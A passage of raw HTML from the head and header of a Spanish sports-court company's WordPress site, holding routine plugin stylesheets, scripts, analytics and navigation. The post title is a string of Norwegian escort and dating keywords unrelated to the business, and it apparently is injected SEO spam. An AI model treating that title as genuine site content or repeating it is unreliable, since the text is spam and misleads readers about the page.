!important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' media='all' />
<style id='cookie-law-info-gdpr-inline-css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-442-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-442.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='elementor-post-80144-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80144.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-post-80130-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://pistasmultideportivas.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.6" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["_gid","_gid","CONSENT","GAPS","CONSENT","IDE","NID","__cfduid","li_gc","_zm_ctaid","_zm_chtaid","JSESSIONID","lang","lidc","bcookie","bscookie","_gat_gtag_UA_","_ga"],"non_necessary_cookies":{"necesarias":["JSESSIONID"],"funcionales":["CONSENT","_fw_crm_v","li_gc","_GRECAPTCHA","lang","lidc","bcookie","bscookie"],"rendimiento":["GAPS","CONSENT","IDE","NID","__cfduid","_zm_ctaid","_zm_chtaid"],"analiticas":["_gid","_gid","_gat_gtag_UA_","_ga"]},"cookielist":{"necesarias":{"id":1162,"status":true,"priority":6,"title":"Necesarias","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"funcionales":{"id":1163,"status":true,"priority":5,"title":"Funcionales","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"rendimiento":{"id":1164,"status":true,"priority":4,"title":"Rendimiento","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analiticas":{"id":1165,"status":true,"priority":3,"title":"Analiticas","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/pistasmultideportivas.com\/wp-admin\/admin-ajax.php","current_lang":"es","security":"209cb11d20","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire","necesarias"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/pistasmultideportivas.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.19.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://pistasmultideportivas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pistasmultideportivas.com/wp-json/wp/v2/posts/59625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pistasmultideportivas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://pistasmultideportivas.com/?p=59625' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F07%2F29%2Fcallgirls-bergen-cheap-escort-thailand-flirt-dating-eskorte-i-fredrikstad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F07%2F29%2Fcallgirls-bergen-cheap-escort-thailand-flirt-dating-eskorte-i-fredrikstad%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.105.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #1e73be;}#mysticky-nav.wrapfixed .myfixed{ background-color: #1e73be; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<link rel="pingback" href="https://pistasmultideportivas.com/xmlrpc.php">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Administrador de etiquetas de Google"  data-cli-script-type="analiticas" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=UA-219552324-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-219552324-1');
</script><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" sizes="32x32" />
<link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
<meta name="msapplication-TileImage" content="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
		<style id="wp-custom-css">
			#mysticky-nav.wrapfixed .myfixed {
    background-color: #001C38 !important;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-59625 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.6 ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-442">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="80144" class="elementor elementor-80144 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-733d6775 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="733d6775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36d60e74" data-id="36d60e74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2479a76c elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2479a76c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27df9535" data-id="27df9535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3b6e7a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3b6e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/equysur.es/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4b27cd1" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2596ba1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2596ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21c51185" data-id="21c51185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441fa046 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="441fa046" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://pistasmultideportivas.com">
			<img width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" class="attachment-full size-full wp-image-711" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 1x, https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 2x" sizes="(max-width: 1167px) 100vw, 1167px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-20b8653 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20b8653" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in">
				<ul id="menu-1-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link" tabindex="-1">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link" tabindex="-1">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link" tabindex="-1">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link" tabindex="-1">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link" tabindex="-1">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-59625 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-59625" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Callgirls bergen cheap escort thailand | flirt dating eskorte i fredrikstad</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://pistasmultideportivas.com/category/uncategorized/">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Miguel Rodríguez"
				href="https://pistasmultideportivas.com/author/onlinehuelva/" rel="author"
